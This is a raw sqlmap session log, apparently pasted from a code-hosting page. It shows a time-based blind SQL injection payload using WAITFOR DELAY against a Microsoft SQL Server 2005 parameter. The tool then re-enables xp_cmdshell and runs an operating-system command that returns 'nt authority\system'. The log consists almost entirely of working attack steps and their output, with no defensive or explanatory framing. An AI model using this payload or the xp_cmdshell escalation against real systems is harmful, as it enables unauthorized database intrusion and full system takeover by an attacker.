 Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: param=135791') WAITFOR DELAY '0:0:5'--&city_id=187
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: GET, parameter: param, type: Single quoted string (default)
[1] place: GET, parameter: city_id, type: Unescaped numeric
[q] Quit
> 0
[21:09:11] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2005
[21:09:14] [INFO] testing if current user is DBA
[21:09:14] [INFO] checking if xp_cmdshell extended procedure is available, pleas
e wait..
[21:09:14] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[21:09:21] [CRITICAL] there is considerable lagging in connection response(s). P
lease use as high value for option '--time-sec' as possible (e.g. 10 or more)
xp_cmdshell extended procedure does not seem to be available. Do you want sqlmap
 to try to re-enable it? [Y/n] y
[21:09:25] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
[21:09:35] [INFO] xp_cmdshell re-enabled successfully
[21:09:35] [INFO] testing if xp_cmdshell extended procedure is usable
[21:09:36] [INFO] the SQL query used returns 1 entries
[21:09:36] [INFO] retrieved: "1"
[21:09:38] [INFO] xp_cmdshell extended procedure is usable
do you want to retrieve the command standard output? [Y/n/a] y
[21:09:43] [INFO] the SQL query used returns 1 entries
[21:09:43] [INFO] retrieved: "nt authority\\\\system"
command standard output [1]:
[*] nt authority\system